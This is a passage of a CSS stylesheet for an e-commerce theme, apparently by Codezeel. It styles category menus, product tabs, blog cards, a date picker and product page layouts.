    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    margin: 0px 0 0 0;
    border: 3px solid #ebb5ac;
    border-top: 0;
    padding: 20px 0 15px;
    position: absolute;
}
.box.category .box-heading {
    background-color: #ebb5ac;
    padding: 19px 10px 17px 25px;
    margin-bottom: 0;
    font-size: 14px;
    text-align: left;
    font-weight: 500;
    letter-spacing: .9px;
    cursor: pointer;
    margin-top: 0;
    color: #fff;
    text-transform: uppercase;
    line-height: 26px;
}
.box.category .box-content > ul > li > a, .box.category .box-content #nav-one li.main.hiden_vertical_menu a ,.box.category li.main.hiden_vertical_menu span{
    padding: 10px 0 10px 40px;
    text-transform: uppercase;
    font-size: 13px;
    width: auto;
    font-weight: 400;
    line-height: 19px;
    display: block;
    color: #6c6c6c;
}
.box.category .box-content > ul > li:hover > a, .box.category .box-content #nav-one li.main.hiden_vertical_menu a:hover ,.box.category li.main.hiden_vertical_menu span:hover {
     color: #ebb5ac;
}
.box.category .box-content .dropdown-inner ul li { background: none; padding: 0px; }
.box.category .box-content #nav-one li.main.hiden_vertical_menu a:hover, .box.category .box-content #nav-one li.main.hiden_vertical_menu a:hover {
     color: #ebb5ac;
}
.box.category li.main.hiden_vertical_menu span {
    padding: 10px 15px 10px 25px;
    float: left;
    width: 100%;
    cursor: pointer;
}
.box.category .box-heading:after{display:none;}
.box.category .dropdown-arrow {
    float: left;
    font-weight: 300;
    margin-top: 0;
    padding-right: 20px;
}
.box.category .dropdown-arrow:before {
    font-family: "FontAwesome";
    content: "\F0C9";
    font-size: 18px;
    padding-left: 3px;
    font-weight: 400;
    float: left;
}
.box.category li.main.hiden_vertical_menu span:before {
    font-family: "FontAwesome";
    content: "\F107";
    font-size: 18px;
    padding-left: 3px;
    font-weight: 400;
    float: right;
}
.box.category li.main.hiden_vertical_menu span.active:before {
    content: "\F106";
}
#nav-one li.hiden_vertical_menu .dropdown-inner {
    display: none;
}
.product-block-inner a img{vertical-align:middle;}



.box-category-heading {
    background-color: #000;
    color: #fff;
    padding: 20px;
    font-size: 14px;
	font-weight:600;
    text-transform: uppercase;
    width: 270px;

	overflow:hidden;
	position:relative;
	letter-spacing: 0.5px;
	cursor:pointer;
}
.box-category-heading .fa {
    float: right;
    font-size: 20px;
    font-weight: 600;
}

.shipping-cms {
    display: inline-block;
	background:url(../image/codezeel/plane.png) no-repeat scroll left center transparent;
	height: 26px;
    padding-left: 75px;
}

.shipping-text .text1{
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    color: #64c1dd;
}

.shipping-text .text2{
	font-weight: 300;
    text-transform: uppercase;
}


.contact-text .text1 {
	color:#1e1f22;
	font-weight:500;
	text-transform:uppercase;
	display:inline-block
}

.contact-text .text2 {
	color:#f2ab33;
	text-transform:uppercase;
	display:none
}

.content_footer_top {
    background: #262626;
}
.site-map ul li{ line-height: 36px;  }
.content_footer_top .container { padding-top:0; }
.content_footer_bottom { 
	text-align:center;
}
.footer-blocks {
    width: 100%;
	padding: 112px 0 82px;
    position:relative;
    float: left;
}

.footer-blocks .footertop .footerdiv{padding-right:60px;}

.footer-blocks .footertop #footerlogo .footerlogo{ 
	margin-bottom: 20px;
}
.footer-blocks .footertop #footerlogo .footerlogo img{
	max-width: 100%;
}
.footer-blocks .footertop #footerlogo .footerdesc{ 
    margin-bottom: 25px;
    color:#c6c6c6; 
}
.footer-blocks .footertop #footerlogo ul {
    display: block;
}

/* End CMS */

/* Tab cms */
.tab-head , .box-head { 
    text-align: center;
	display: inline-block;
    width: 100%;
}

.hometab,.categorytab {
    padding-top: 75px;
    padding-bottom: 55px;
	margin: 0px;
	background-color:#fff;
    clear: both;
    float: left;
    width: 100%;
    position: relative;
}
.hometab.box .box {
    margin-bottom: 0px;
}
.hometab.box .box-product {
    padding-bottom: 35px;
    z-index: 99;
}
#czparallaxcmsblock {
    padding: 40px 0 20px;
    position: relative;
    clear: both;
    overflow: hidden;
}
.htabs {
    margin-top: 0px;
    display: block;
    width: auto;
}

.categorytab .tabs {
    line-height: normal;
    padding: 0;
    border-bottom: medium none;
	min-height:405px;
}
.tab-content .customNavigation {
    top: 48%;
    width: 100%;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    opacity: 0;
    width: 100%;
}
.tab-content .customNavigation a.prev {
    left: -40px;
}
.tab-content .customNavigation a.next {
    right: -40px;
}
.tab-content:hover .customNavigation {
    opacity: 1;
}
.tab-head .etabs {
    margin-bottom: 22px;
}
#tabs_info .nav-tabs,
.etabs {
    display: inline-block;
    width: auto;
    text-align: center;
    padding: 0;
    margin-bottom: 10px;
}
#tabs_info.product-tab .nav-tabs {
    float: none;
    text-align: center;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 20px;
}
#tabs_info {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    margin-top: 50px;
    margin-bottom: 50px;
    padding: 0;
}
#tabs_info .tab-content{
	padding: 25px;
    border: 1px solid #ededed;
	text-align: left;
}
#tabs_info .tab-content .tab-pane{ padding: 0px; border: 0px; }

.htabs .etabs li,.categorytab .nav-tabs li, #tabs_info .nav-tabs  li {
    list-style: none outside none;
    position: relative;
    text-align: center;
    float: none;
    display: inline-block;
    margin: 0px;
}

.categorytab .nav-tabs{border:none; float: right; margin-right: 55px; margin-top: -37px; padding:0;}

#tabs_info .nav-tabs li:last-child,
.htabs .etabs li:last-child,.categorytab .nav-tabs li:last-child {background:none}


#tabs_info .nav-tabs a,
.nav-tabs a, .htabs a,.categorytab .nav-tabs a {
    color: #262626;
    display: block;
    text-transform: capitalize;
    float: left;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    margin: 0 18px;
    padding: 0 0 5px;
    text-align: left;
    position: relative;
    letter-spacing: 0.6px;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.htabs .etabs li:first-child a {
    padding-left: 0;
}

.htabs a:hover,.htabs a:focus,.categorytab .nav-tabs a:hover,.categorytab .nav-tabs a:focus, #tabs_info .nav-tabs li a:hover{     
    color: #262626;
    border-bottom-color: #ebb5ac;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#tabs_info .nav-tabs li.active a,
.htabs a.selected, .categorytab .nav-tabs li.active a{	
    color: #262626;
    border-bottom-color: #ebb5ac;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.tab-content .tab {
    display: none;
}

.tab-content {
	position:relative;
	padding: 0px;
	z-index: 2;
	overflow: visible;
	margin-bottom: 0px;
}
#tab-latest #tablatest-grid .product-items, #tab-special #tabspecial-grid .product-items, #tab-bestseller #tabbestseller-grid .product-items {
    display: none;
}
.cz-status {
    bottom: 0;
    display: none;
    color: #000;
    font-size: 16px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
.viewmore {
    float: left;
    display: block;
    width: 100%;
    text-align: center;
    padding-top: 0px;
    margin-top: -10px;
}
.hometab .viewmore .btn-default {
    padding: 10px 30px;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    letter-spacing: .6px;
    text-transform: capitalize;
    background: #ebb5ac;
    color: #000;
    border-color: #ebb5ac;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.hometab .viewmore .btn-default:hover {
    background: #000;
    border-color: #000;
    color: #fff;   
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

/* End Tab cms */


/*Codezeel Blog CSS */ 
#content .box-product .blog-items { float:left; }

.blog-left { position:relative; }
.blog-image{
    position:relative;
    overflow:hidden;padding: 0;
    margin-bottom: 15px;
}
.blog-left .blog-image img  { width:100%; height:100%; padding:0; border:none; } 
.blog-right {
    width: 100%;
    padding: 0px;
    text-align: left;
}
.product-block:hover .blog-right {
    bottom: 0;
}
.blog-right .blog-desc,
.blog-right .view-blog{
    font-size: 13px;
    color: #bbb;
}
.blogs .blog-right .blog-desc {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
.blogs .product-block:hover .blog-right .blog-desc {
    opacity: 1;
    filter: alpha(opacity=100);
}
.blog-right h4{
    letter-spacing: .4px;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0px;
    line-height: 25px;
    text-transform: inherit;
}
.view-blog { float:left; width:100%; text-align:left; margin:0 0 10px; }
.read-more { float:left; text-transform:capitalize }
.read-more a{ font-weight: 500; }
.read-more .fa{display:none;}

.write-comment { float:right; }
.date-time {
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    padding-right: 10px;
    margin-right: 20px;
}
#content .blog-left-content .blog-date-comment .blog-date{
    padding: 0;
    text-align: left;
    float: left;
    margin: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#content #blog-carousel .product-block .date-comment .date-time,
#content #blog-grid .product-block .date-comment .date-time {
    padding: 0;
    text-align: left;
    float: left;
    margin: 0;
    line-height: 20px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#content #blog-carousel .product-block:hover .date-comment .date-time,
#content #blog-grid .product-block:hover .date-comment .date-time {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#content #blog-carousel .product-block .date-comment .blog-day, 
#content #blog-grid .product-block .date-comment .blog-day {
    display: block;
    margin-bottom: 3px;
    font-size: 30px;
    line-height: 26px;
    font-weight: 700;
    color: #888888;
    letter-spacing: .2px;
}
#content #blog-carousel .product-block .date-comment .blog-month, 
#content #blog-grid .product-block .date-comment .blog-month {
    font-size: 14px;
    color: #888888;
    display: inline-block;
    margin-top: 0px;
    letter-spacing: .2px;
    font-weight: 400;
}
#content #blog-carousel .product-block:hover .date-comment .blog-day, 
#content #blog-grid .product-block:hover .date-comment .blog-day,
#content #blog-carousel .product-block:hover .date-comment .blog-month, 
#content #blog-grid .product-block:hover .date-comment .blog-month {
    color: #ffffff;
}
.date-comment .fa { padding-right: 5px; }
.date-time .fa,.date-comment .fa { 
    color: #ebb5ac;
    font-size: 13px;
}

.blog_default_width{ width:390px;}

.blog-desc { 
    color: #888;
    font-size: 13px;
    line-height: 26px;
    font-weight: 400;
    clear: both;
}
.blog-img { padding: 0px; }
.blog-right-content .blog-desc {
    margin: 0 0 15px;
}
.comment-wrapper {
    position: relative;
    float: right;
    margin: 0;
	color: #262626;
}
.comment-wrapper .write-comment a::before {
    color: #262626;
    content: "\f0e5";
    float: left;
    font-family: "FontAwesome";
    font-size: 14px;
    margin-right: 7px;
}
.blog-img .img-thumbnail{border:none}
.blogs {
    padding: 40px 0 50px;
    margin: 0px;
    clear: both;
    float: left;
    width: 100%;
}
.blogs .product-items{ width: 390px; }

#blog-carousel, #content #blog-grid { 
	padding:0px; 
	border:none;  
	overflow: visible
}
.blogs .customNavigation {
    top: auto;
}

.box.blogs .box-content {padding:0; margin-left: -15px; margin-right: -15px; margin-top: 0px; position: relative;}
#blog-carousel .blog-item { 
    float:left;
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
}
#blog-grid .product-block{margin:0 0 50px 0; }
#blog-carousel .product-block, #blog-grid .product-block {
    margin: 15px 15px;
    padding: 0;
}
#blog-carousel .product-block .product-block-inner, #blog-grid .product-block .product-block-inner {     
	clear: both;
    overflow: hidden;
    position: relative;
    max-width: 100%;
}

#blog-carousel .owl-pagination { bottom:-5px; display:none}

#blog-carousel .product-block .write-comment, 
#blog-grid .product-block .write-comment{
	float: none;
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 26px;
    letter-spacing: 0.5px;
}
#blog-carousel .product-block .blog-image img, 
#blog-grid .product-block .blog-image img{
	-webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#blog-carousel .product-block:hover .blog-image img, 
#blog-grid .product-block:hover .blog-image img{
	-webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.information-blogger .single-blog h1 {  
	font-weight: 500;
    text-transform: initial;
    font-size: 20px;
    margin-bottom: 18px;
}
.single-blog .blog-img{position:relative; margin-bottom:15px;}
.single-blog .blog-date {
    padding-bottom: 5px;
}
.single-blog .panel-default{border:medium none;}
#add-comment .col-sm-10.buttons {
    padding: 0 8px;
}
.single-blog .blog-desc { padding-bottom:10px; }
.single-blog .block-title h3{  padding-top:10px; }
.single-blog .view-comment .block-title {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 10px;
}
.single-blog .view-comment .panel-default { 
    box-shadow: none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	background-color: #fff;
	border:1px solid #ededed;
	border-bottom: 1px solid #ededed; 
    padding:15px;
    clear: both;
}
.single-blog .view-comment #add-comment {
    border: 0;
    border-bottom: 0;
    padding: 0px;
}
.view-comment .col-sm-3 .name{font-weight:500; color:#262626;}
.view-comment .col-sm-3 .date{ color: #ebb5ac;}
/*.single-blog .view-comment .name, .single-blog .view-comment .date, .single-blog .view-comment .comment-text, .single-blog .view-comment .col-sm-3 {
    width: 100%;
}*/
.user_icon {
    background-color: #fff;
    border-right: 1px solid #ededed;
    /*float: left;*/
    margin: 0px 15px 0 0;
    padding: 10px 15px;
	text-align:center;
}
.single-blog .block-title {
    margin-top: 25px;
}
/*.comment_info{float:right; width:83%; }
.comment_info .comment-text{margin-top:12px;}*/
.view-comment{clear:both;}


/*Codezeel Blog light-box CSS */ 

.all-blog .blog-left-content:hover .post-image-hover,
.blogs .product-block:hover .post-image-hover {
	background: rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* -webkit-transform: scaleY(1);
    transform: scaleY(1);*/
} 
.information-blogger-blogs .panel-default h5.blog-title {
    float: left;
    width: 100%;
    margin: 5px 0 5px;
}
.information-blogger-blogs .panel-default h5.blog-title a {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.4px;
}
.post-image-hover {
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    -webkit-transition: all 400ms ease 0s;
    transition: all 400ms ease 0s;
    width: 100%;
}

.blog-image .post_hover {
    top: 0px;
    bottom: 0;
    height: 51px;
    left: 0;
    right: 0px;
    margin: auto;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100px;
    opacity: 0;
    filter: alpha(opacity=0);
}

.blogs .product-block:hover .post_hover{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
	
}
.product-block .blog-left:hover .zoom, .product-block .blog-left:hover .readmore_link,
.all-blog .blog-left-content:hover .zoom, .all-blog .blog-left-content:hover .readmore_link{
    opacity: 1;
    filter: alpha(opacity=100);
}

.blog-left .icon.zoom .fa, .blog-left .icon.readmore_link .fa {
    font-size: 14px;
}
.blog-image .icon.readmore_link{	
	margin-top: 4px;
}
.blog-left-content .blog-image .icon,
.blog-left .blog-image .icon{
    display: inline-block;
    float: none;
    height: 45px;
    width: 45px;
    line-height: 15px;
    border: 2px solid #fff;
    color: #ffffff;
    font-size: 14px;
    padding: 13px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    text-align: center;
    margin-right: 3px;
}
.blog-left-content .blog-image .icon:hover,
.blog-left .blog-image .icon:hover{
	color:#000; 
	border-color:#ebb5ac; 
	background:#ebb5ac;
}
s
.blog-item:hover .blog-image .post_hover a.icon.zoom,
.blog-item:hover .blog-image .post_hover a.icon.readmore_link {
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
}
.all-blog .blog-left-content { float:left;  width:100%; }

.all-blog .blog-left-content .blog-image { float:left; position:relative; }

.blog-right-content {
    clear: both;
    float: left;
    width: 100%;
}

.blog-left-content .blog-title {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 10px 0 10px;
    padding: 0 0 10px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-content .blog-title a{ color: #000; }

.blog-right-content .read-more a:hover::after {
    color: #fff;
}
.blog-right-content .read-more a:hover{
	color:#fff;
	background-color: #ebb5ac;
	border-color:#ebb5ac;
}
.blog-right-content .write-comment,
.blog-right-content .write-comment a {
    color: #262626;
}
.blog-right-content .write-comment a:hover,
.blog-right-content .write-comment a:hover:before{ color: #ebb5ac;}
.write-comment-count{float:left; margin-right:15px;}
.information-blogger-blogs .write-comment {
    float: left;
}

/* .information-blogger-blogs .blog-image img {
    display: none;
} */
.all-blog .blog-right-content {
    padding: 15px 0px 0px;
}
.all-blog .blog-right-content .comment-wrapper {
    float: left;
}
.information-blogger-blogs .blog-image {
    margin-bottom: 0px;
    background-position: center center;
    height: 400px;
    overflow: hidden;
    width: 100%;
    background-repeat: no-repeat;
}

.information-blogger-blogs .panel-body{
	padding: 0 0 20px 0;
    position: relative;   
}
.information-blogger-blogs .panel-default {
    border: none;
    margin-bottom: 20px;
    padding-bottom: 20px;
    background-color:transparent;
}
.information-blogger-blogs .panel-default .panel-inner .panel-default {
    float: none;
    display: inline-block;
    vertical-align: top;
    width: 49.7%;
    margin-bottom: 5px;
    margin-top: 0px;
}
.information-blogger-blogs .panel-default .panel-inner {
    margin: 0 -15px;
}
.information-blogger-blogs .panel-default:last-child{
    margin-top: 22px;
    margin-bottom:0px; 
}
.information-blogger-blogs .panel-default {
    width: 100%;
}
.blog-left-content:hover .post-image-hover::before {
    opacity:1;
	-moz-opacity:1;
	-webkit-opacity:1;
	-ms-opacity:1;
}

.date-comment{
    padding: 15px 0 10px; 
    float: left; 
	z-index:9;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}	
.date-comment a {color: #fff; }
.blog-date-comment{
    padding: 15px 0 10px;
    float: left;
    z-index: 7;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.blog-date{ color: #262626; padding-bottom: 10px; float:left; width: 100%; }
.blog-date-comment .blog-date {
   float: left;
   padding-bottom: 0px;
   width: auto;
}
.blog-date:before{
    color: #262626;
    content: "\f073";
    float: left;
    font-family: "FontAwesome";
    font-size: 0px;
    margin-right: 0px;
}
#content .blog-left-content .blog-date-comment{
    display: block;
    text-transform: capitalize;
    color: #262626;
    float: none;
    padding: 6px 16px;
    margin: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    line-height: 18px;
    overflow: hidden;
    position: absolute;
    top: 41px;
    left: -48px;
    right: auto;
    background: #ebb5ac;
    font-size: 14px;
    font-weight: 400;
    opacity: 1;
    transform: rotate(-90deg);
    letter-spacing: 0.5px;
    /* width: 100%; */
}
#content #blog-carousel .product-block .date-comment, 
#content #blog-grid .product-block .date-comment {
    display: block;
    text-transform: capitalize;
    color: #262626;
    float: none;
    padding: 5px 13px;
    margin: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    line-height: 18px;
    overflow: hidden;
    position: absolute;
    top: 41px;
    left: -45px;
    right: auto;
    background: #ebb5ac;
    font-size: 14px;
    font-weight: 400;
    opacity: 1;
    transform: rotate(-90deg);
    letter-spacing: 0.5px;
    /* width: 100%; */
}
#content #blog-carousel .product-block .date-comment .date-time .fa,
#content #blog-grid .product-block .date-comment .date-time .fa {
    font-size: 0;
    padding: 0;
}
.date-time span {
    display: block;
    font-size: 24px;
    line-height: 26px;
    font-weight: 600;
}
#content #blog-carousel .product-block .blog-right h4 a:hover,
#content #blog-grid .product-block .blog-right h4 a:hover {
	color: #ebb5ac; 	
}
#content #blog-carousel .product-block .blog_title a, 
#content #blog-grid .product-block .blog_title a {
    color: #262626;
}
.write-comment a,.date-time{ color: #262626; }

.information-blogger-blogs .read-more {
    float: left;
    margin: 10px 0 0;
}
.information-blogger-blogs .read-more a {
    background-color: transparent;
    border: 0;
    padding: 0;
    color: #ebb5ac;
    text-decoration: underline;
}
.information-blogger-blogs .read-more a:hover {
    text-decoration: none;
    color: #000000;
}
.all-blog .blog-left-content:hover .post_hover {
	opacity:1;
	-webkit-opacity:1;
	-moz-opacity:1;
	-kkhtml-opacity:1; 
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}
#add-comment .col-sm-10 {
    width: 66.6667%;
}

#add-comment .col-sm-2 {
    width: 25%;
}

.blogs .buttons,#blog-carousel .owl-pagination{display:none}



@media(max-width: 991px) {
     .box.blogs .box-content:after {
        width: 97%;
    }

}
@media (max-width: 575px) {
    .box.blogs .box-content:after {
        width: 95%;

    }
    .featured-banners .col-md-6:not(:last-of-type) img{
        padding-bottom: 30px;
    }
}

/*Codezeel Blog light-box CSS */ 

/*Codezeel Blog CSS */ 

/* Datetimepicker Css */
.bootstrap-datetimepicker-widget {
	border-radius:0 !important;
    -webkit-border-radius:0 !important;
    -moz-border-radius:0 !important;
    -khtml-border-radius:0 !important;
}

.bootstrap-datetimepicker-widget td,
.bootstrap-datetimepicker-widget th {
border-radius:0 !important;
-webkit-border-radius:0 !important;
-moz-border-radius:0 !important;
-khtml-border-radius:0 !important;
}

.bootstrap-datetimepicker-widget td.day:hover,
.bootstrap-datetimepicker-widget td.hour:hover,
.bootstrap-datetimepicker-widget td.minute:hover,
.bootstrap-datetimepicker-widget td.second:hover{
	background: #000 !important;
    color: #fff;
}

.bootstrap-datetimepicker-widget td.today:before {border-bottom: 7px solid #262626 !important;}

.bootstrap-datetimepicker-widget td.active,
.bootstrap-datetimepicker-widget td.active:hover{
	background-color:#262626 !important;
	color: #161b1e !important;
}

.bootstrap-datetimepicker-widget td.active.today:before {
	border-bottom-color:#161b1e !important;
}

.bootstrap-datetimepicker-widget td span {
    border-radius:0 !important;
    -webkit-border-radius:0 !important;
    -moz-border-radius:0 !important;
    -khtml-border-radius:0 !important;
    background-color: #f3f3f3 !important;
}

.bootstrap-datetimepicker-widget td span:hover {background: #ebb5ac !important; color:#FFFFFF}

.bootstrap-datetimepicker-widget td span.active {
	background-color: #ebb5ac !important;
    color: #FFFFFF !important;
}

.bootstrap-datetimepicker-widget thead tr:first-child th:hover {
background:#f3f3f3 !important;
}

.bootstrap-datetimepicker-widget td span.old:hover{color:#fff !important}

.picker-switch.accordion-toggle .btn{border:none; background-color:#262626; color:#fff}

.bootstrap-datetimepicker-widget td.day{position:relative;}

.bootstrap-datetimepicker-widget td.day.active:before {
    border-bottom: 7px solid #fff !important;
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-top-color: rgba(0,0,0,.2);
    position: absolute;
    bottom: 4px;
    right: 4px;
}


.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover {
    background-color: #262626 !important;
    color: #fff !important;
    text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}

.bootstrap-datetimepicker-widget a[data-action]{border:none;}
/* End Datetimepicker Css */

.product-block .image .hover-image, #column-right .image .hover-image, #column-left .image .hover-image{
	left: 0;
    position: absolute;
    right: 0;
    top: 0;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

.product-block .image:hover .hover-image{
	opacity:1;
	-webkit-opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

/* productpage css */

@keyframes loading{
    0%{
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    40%{
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    60%{
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1;
    }
    80%{
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    }
    100%{
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

.productpage .product-left {
    width: 45%;
    position: sticky;
    top: 80px;
}
.productpage .product-right {
    width: 55%;

}
@media (max-width:1600px) {
    .productpage .product-right {
        width: 50%;
    }

    .productpage .product-left {
        width: 50%;
    }

}

.zoomContainer{
    overflow: hidden;
    pointer-events: none;
}



@media (max-width:1199px){
    .productpage .form-group.qty .btn-lg {
        padding: 10px 13px 7px;
    }
    .featured-banners .row{
        margin: 0 -30px;
    }
    .featured-banners .row .col-sm-6{
        padding: 0 30px;
        height: 400px;
    }
}
.productpage .product-right .product-detail-left {
    width: 68%;
    float: left;
    padding-right: 15px;

}
@media (max-width: 1600px) { 
    .productpage .product-right .product-detail-left {
        width: 100%;
    }
}
.productpage .product-right .product-detail-right {
    float: left;
    width: 32%;
    padding-left: 15px;
    overflow: hidden;
}
.productpage .product-right .product-detail-right .customNavigation {
    top: 0;
    width: 75px;
}
.productpage .product-right .product-detail-right .customNavigation a.prev {
    left: 0;
}
.productpage .product-right .product-detail-right .customNavigation a.next {
    right: 0;
}
.productpage .product-right .product-detail-right .czrightbanner-top {
    margin-bottom: 30px;
    overflow: hidden;
}
.productpage .rightbanner-bottom {
    overflow: hidden;
}
.productpage .czrightbanner-top a, 
.productpage .rightbanner-bottom a {
    display: inline-block;
    vertical-align: top;
    position: relative;
    overflow: hidden;
}
.productpage .czrightbanner-top a img {
    max-width: 100%;
}
.productpage .rightbanner-bottom img {
    max-width: 100%;
}
.productpage .czrightbanner-top a:before, 
.productpage .rightbanner-bottom a:before {
    content: "";
    width: 100%;
    height: 100%;
    background: rgb(45 67 88 / 12%);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
}
.productpage .czrightbanner-top a:hover:before,
.productpage .rightbanner-bottom a:hover:before {
    animation-name: loading;
    animation-duration: 1200ms;
    animation-iteration-count: 1;
    animation-timing-function: linear;
    opacity: 1;
    filter: alpha(opacity=100);
}

/* end productpage css */

#form-review .col-sm-2, #form-review .col-sm-10{width:100%;}
.container h2{
    font: 500 22px/26px 'Poppins',sans-serif;
    color: #000000;
    text-transform: initial;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ededed;
}
#content h3{color:#000; margin-bottom:15px; font-weight: 500;}
#form-review > h3{font-size:16px; font-weight: 600;}
#content h3.product-title {     
    font-size: 22px;
    font-weight: 400;
    padding: 0px 0 5px;
    text-transform: inherit;
    color: #000000;
    line-height: 32px;
    margin-top: 10px;
}
#content h3.product-title, #content h3.product-option{margin-bottom: 5px;}
#content h3.product-option { text-transform:capitalize; font-size:18px; }
.breadcrumb + .row {
    clear: both;
}
#content table thead tr td{
	background:#f8f8f8 none repeat scroll 0 0;
	color:#262626;
	font-weight: 600;
}
.account-account #content ul.list-unstyled{margin-bottom:25px; }
.content-top .container{ padding-top:0px; }
#carousel-0.banners-slider-carousel .container{  position: relative; }
#carousel-0.banners-slider-carousel .customNavigation a{
	opacity:0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity:0;
	top: -10px;
}
#carousel-0.banners-slider-carousel:hover .customNavigation a{
	opacity:1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	 transition: none;
	-moz-transition: none;
	-webkit-transition:none;
	-ms-transition: none;
	-o-transition: none;
}
#carousel-0.banners-slider-carousel .customNavigation a.prev {
    left: -20px;
}
#carousel-0.banners-slider-carousel .customNavigation a.next {
    right: -20px;
}

/* QUCIK-VIEW */
.productpage-quickview .product-left { width: 45%; float:left; }
